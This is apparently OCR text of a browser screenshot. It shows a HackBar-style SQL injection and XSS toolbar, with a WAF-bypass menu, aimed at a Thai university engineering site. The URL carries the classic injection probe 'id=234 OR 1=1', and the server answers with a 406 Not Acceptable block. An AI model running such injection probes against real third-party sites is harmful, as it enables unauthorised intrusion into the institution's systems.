 วิศวะ มธบ : Engineer DPU ค... × +
ct.engineer.dpu.ac.th/read.php?id=234 OR 1=1 php B Search ABP
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY JS-ON/OFF Live HTTP Header Tamper Data WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://ct.engineer.dpu.ac.th/read.php?id=234 OR 1=1
Split URL
Execute
Post data Referrer 0xHEX (Special Edition by r0ot-k4jj1) %URL BASE64 Insert string to replace Insert replacing string Replace All
Not Acceptable
An appropriate representation of the requested resource /read.php could not be found on this server.
Additionally, a 406 Not Acceptable error was encountered while trying to use an ErrorDocument to handle the request.
มหาวิทยาลัยธุรกิจบัณฑิตย์